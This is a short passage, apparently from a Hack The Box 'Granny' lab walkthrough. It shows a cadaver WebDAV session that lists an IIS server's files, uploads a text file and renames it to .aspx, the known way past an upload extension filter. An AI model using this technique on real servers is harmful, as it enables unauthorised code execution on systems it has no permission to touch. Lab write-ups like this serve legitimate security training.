 root@b1nbash:~/Documents/HTB/Granny# cadaver 10.10.10.15
dav:/> ls
Listing collection `/': succeeded.
Coll:   DavTestDir_CQm10o3                     0  Nov 19 06:15
Coll:   _private                               0  Apr 12  2017
Coll:   _vti_bin                               0  Apr 12  2017
Coll:   _vti_cnf                               0  Apr 12  2017
Coll:   _vti_log                               0  Apr 12  2017
Coll:   _vti_pvt                               0  Apr 12  2017
Coll:   _vti_script                            0  Apr 12  2017
Coll:   _vti_txt                               0  Apr 12  2017
Coll:   aspnet_client                          0  Apr 12  2017
Coll:   images                                 0  Apr 12  2017
        _vti_inf.html                       1754  Apr 12  2017
        iisstart.htm                        1433  Feb 21  2003
        pagerror.gif                        2806  Feb 21  2003
        postinfo.html                       2440  Apr 12  2017
dav:/> put newer.txt
Uploading newer.txt to `/newer.txt':
Progress: [=============================>] 100.0% of 2709 bytes succeeded.
dav:/> help
Available commands:
 ls         cd         pwd        put        get        mget       mput
 edit       less       mkcol      cat        delete     rmcol      copy
 move       lock       unlock     discover   steal      showlocks  version
 checkin    checkout   uncheckout history    label      propnames  chexec
 propget    propdel    propset    search     set        open       close
 echo       quit       unset      lcd        lls        lpwd       logout
 help       describe   about
Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=bye
dav:/> move newer.txt newer.aspx
Moving `/newer.txt' to `/newer.aspx':  succeeded.